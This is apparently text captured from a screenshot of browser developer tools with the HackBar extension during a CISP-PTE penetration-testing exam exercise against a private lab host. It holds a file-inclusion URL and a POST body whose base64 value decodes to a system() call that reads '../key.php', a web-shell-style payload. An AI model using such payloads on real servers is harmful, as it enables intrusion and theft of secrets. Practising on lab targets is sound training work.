 CISP-PTE认证考试 主页 开始答题
Get it! Hello
Are you ok?
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:83/start/index.php?file=view.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Hello=123&&z0=c3lzdGVtKCdjYXQgLi4va2V5LnBocCcpOw==
Name Value
Origin http://172.16.12.100:83
Name Value